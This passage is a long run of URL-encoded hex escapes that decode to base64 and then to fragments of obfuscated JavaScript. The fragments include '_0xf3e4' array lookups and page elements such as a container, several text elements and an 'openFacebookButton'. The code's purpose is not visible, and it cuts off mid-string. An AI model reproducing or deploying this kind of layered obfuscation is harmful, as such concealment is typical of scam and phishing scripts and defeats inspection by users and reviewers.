Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx52%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx56%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6C%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx46%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx79%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx4E%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx30%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx56%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx46%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx79%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx4E%5Cx64%5Cx4F%5Cx32%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx56%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx6D%5Cx61%5Cx58%5Cx4A%5Cx7A%5Cx64%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx46%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx5A%5Cx70%5Cx63%5Cx6E%5Cx4E%5Cx30%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx33%5Cx58%5Cx54%5Cx74%5Cx6D%5Cx61%5Cx58%5Cx4A%5Cx7A%5Cx64%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx68%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx5A%5Cx6D%5Cx6C%5Cx79%5Cx63%5Cx33%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx5A%5Cx6D%5Cx6C%5Cx79%5Cx63%5Cx33%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx63%5Cx32%5Cx56%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx51%5Cx39%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx77%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx63%5Cx32%5Cx56%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx78%5Cx58%5Cx54%5Cx74%5Cx7A%5Cx5A%5Cx57%5Cx4E%5Cx76%5Cx62%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx6C%5Cx64%5Cx4F%5Cx33%5Cx4E%5Cx6C%5Cx59%5Cx32%5Cx39%5Cx75%5Cx5A%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx6C%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx7A%5Cx5A%5Cx57%5Cx4E%5Cx76%5Cx62%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx64%5Cx47%5Cx68%5Cx70%5Cx63%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx44%5Cx31%5Cx6B%5Cx62%5Cx32%5Cx4E%5Cx31%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx46%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx42%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx30%5Cx61%5Cx47%5Cx6C%5Cx79%5Cx5A%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx64%5Cx47%5Cx68%5Cx70%5Cx63%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx6C%5Cx64%5Cx4F%5Cx33%5Cx52%5Cx6F%5Cx61%5Cx58%5Cx4A%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx79%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx48%5Cx52%5Cx6F%5Cx61%5Cx58%5Cx4A%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx51%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx4E%5Cx30%5Cx49%5Cx47%5Cx39%5Cx77%5Cx5A%5Cx57%5Cx35%5Cx47%5Cx59%5Cx57%5Cx4E%5Cx6C%5Cx59%5Cx6D%5Cx39%5Cx76%5Cx61%5Cx30%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6A%5Cx31%5Cx6B%5Cx62%5Cx32%5Cx4E%5Cx31%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx46%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx30%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx31%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4F%5Cx46%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx6C%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx5A%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx79%5Cx58%5Cx53%5Cx78%5Cx6D%5Cx64%5Cx57%